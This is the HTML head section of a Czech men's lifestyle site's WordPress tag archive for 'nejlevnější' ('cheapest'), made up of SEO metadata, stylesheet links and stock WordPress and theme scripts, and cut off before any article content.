

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/nejlevnejsi/
body_size: 32924
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>nejlevnější Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/nejlevnejsi/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nejlevnější Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/nejlevnejsi/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/nejlevnejsi/","url":"https://twogentlemen.cz/tag/nejlevnejsi/","name":"nejlevnější Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/nejlevnejsi/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/nejlevnejsi/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1534298971559-41711f9724d4.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/nejlevnejsi/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/nejlevnejsi/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/photo-1534298971559-41711f9724d4.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1534298971559-41711f9724d4.jpg","width":1352,"height":900},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/nejlevnejsi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"nejlevnější"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek nejlevnější" href="https://twogentlemen.cz/tag/nejlevnejsi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
